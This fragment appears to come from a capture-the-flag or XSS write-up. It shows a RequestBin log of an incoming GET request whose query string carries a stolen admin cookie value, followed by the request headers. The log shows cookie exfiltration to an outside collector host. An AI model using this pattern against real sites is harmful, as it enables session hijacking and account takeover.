 http://requestbin.net
GET /r/e966grhz/?c=admin-cookie=sup3rs3cur34dm1nc00k13
0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
c: admin-cookie=sup3rs3cur34dm1nc00k13
HEADERS
Host: requestbin.net
Connection: close
Accept-Encoding: gzip
Cf-Ipcountry: AU
X-Forwarded-For: 35.189.46.113, 108.162.249.79
Cf-Ray: 6959ed645f8d62d2-SYD
X-Forwarded-Proto: http
Cf-Visitor: {"scheme":"https"}
Pragma: no-cache
Cache-Control: no-cache